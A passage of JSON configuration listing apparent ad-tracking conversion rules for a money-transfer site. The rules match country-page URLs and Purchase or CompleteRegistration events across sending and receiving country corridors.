,{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=USA-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"3112512475485826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2649264955140735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}}]},{"url":{"i_contains":""}}]},"id":"2613792905352297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2520448991310680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2620645121332403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2596942313690141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2971912632831738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2282926068473093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2021089391325224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2250856868357527"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"1282059255251754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2501821799856753"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]},"id":"2674355695931966"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2897715166927222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us\/en\/guatemala"}},{"url":{"i_contains":"remitly.com\/us\/es\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"2338805516167911"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2393943224032244"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2908393849234833"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2374952375923550"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2485954554796368"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2536617373069326"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2402595303140430"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2408870362489240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/en\/south-africa"}},{"url":{"i_contains":"\/ie\/en\/senegal"}},{"url":{"i_contains":"\/ie\/en\/rwanda"}},{"url":{"i_contains":"\/ie\/en\/kenya"}},{"url":{"i_contains":"\/ie\/en\/ghana"}},{"url":{"i_contains":"\/ie\/en\/ethiopia"}},{"url":{"i_contains":"\/ie\/en\/tunisia"}},{"url":{"i_contains":"\/ie\/en\/egypt"}},{"url":{"i_contains":"\/ie\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2674677675876986"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2044826178954578"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"3146819522001485"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2498182223582470"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2285361098243211"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2730033533730021"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2272954586086797"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2221921301250829"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2344284375652871"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2253398954786407"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2323234524430381"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2609993715691168"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2354243651362123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2437747049673286"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2404908002925797"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2582236895143149"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2628109240580718"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2982584158450397"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2901518553197630"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2908410165900735"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2199911733469731"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2777358972278811"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"3025082790867314"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"3136293179744404"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2266313623481252"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2635130096520482"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2118970058214594"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"url":{"i_contains":"MEX"}}]}]},"id":"2651176711593635"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2457240390981085"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2117570898348120"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2806793639436212"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2677131685632885"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2898871923519123"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]},"id":"2903252586368319"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2303535399741975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"2389379814507925"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2423337984415051"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2788260391193062"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2950881318319585"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2326206644134251"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2446273855411084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"3535065556566265"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2184963624959618"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2672094772823364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2315058918570153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"1969074379860505"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2314346365307681"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2339312106105822"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2020787751358837"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"url":{"i_contains":"GBR"}}]}]},"id":"2280078158713865"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"COL"}}]}]},"id":"2431385973607398"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}}]}]},"id":"3413059248720020"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1172012682922941"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2618009031545285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"AUT"}}]}]},"id":"2031342686971191"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2468436989930376"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2603109323035206"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2325738740879483"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3213584938655546"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"POL"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2424955230905364"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ROU"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"2382393918525504"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2371751016238802"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"COL"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2093574867420997"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/malaysia"}}]},{"url":{"i_contains":""}}]},"id":"2209669242465079"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/czech-republic"}}]},{"url":{"i_contains":""}}]},"id":"2265604816865536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/chile"}},{"url":{"i_contains":"\/au\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2262149587156260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/chile"}},{"url":{"i_contains":"\/ca\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2156855211079017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/chile"}},{"url":{"i_contains":"\/us\/es\/chile"}}]},{"url":{"i_contains":""}}]},"id":"2816694388357609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/argentina"}},{"url":{"i_contains":"\/au\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2237919892953092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/argentina"}},{"url":{"i_contains":"\/ca\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2259867317422888"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/argentina"}},{"url":{"i_contains":"\/us\/es\/argentina"}}]},{"url":{"i_contains":""}}]},"id":"2522116964520416"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MYS"}}]}]},"id":"2771226252951273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2134223160034035"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2293249104104784"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2409875529077254"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"1893367547431440"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2541059765904312"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2781267298557157"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2366015750103892"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CZE"}}]}]},"id":"2333579533402691"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2081015958675459"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2255744181142039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHL"}}]}]},"id":"2084275905031956"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"sendCorridor":{"i_contains":"ARG"}}]}]},"id":"2342726929153821"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2243708995712622"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"2679960682031337"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2749467175081900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/columbia"}},{"url":{"i_contains":"\/au\/es\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2715206011882702"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/colombia"}},{"url":{"i_contains":"\/ca\/es\/columbia"}}]},{"url":{"i_contains":""}}]},"id":"2305055086228953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/brazil"}},{"url":{"i_contains":"au\/es\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"2252198534894393"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"2851800954862215"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2541482905862490"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2513716368659827"},{"rule":{"and":[{"or":[{"url":{"i_contains":"facebook"}}]}]},"id":"2273308972745895"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_not_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_not_contains":"HND"}}]}]},"id":"2263302977083353"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2258920384161058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2362669630458434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2923144791089131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2486592198075428"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2325934150778923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2204327999615680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador"}},{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2028625653930791"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/hungary"}}]},{"url":{"i_contains":""}}]},"id":"2741950209210568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2378552782197544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"2161797063928909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2513380708674594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2137330749697493"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"2709541372407584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/poland"}}]},{"url":{"i_contains":""}}]},"id":"3113808781963414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/romania"}}]},{"url":{"i_contains":""}}]},"id":"2097028980408161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2507646309248286"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/ca\/rwanda"}}]},{"url":{"i_contains":""}}]},"id":"2282682841812962"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/en\/rwanda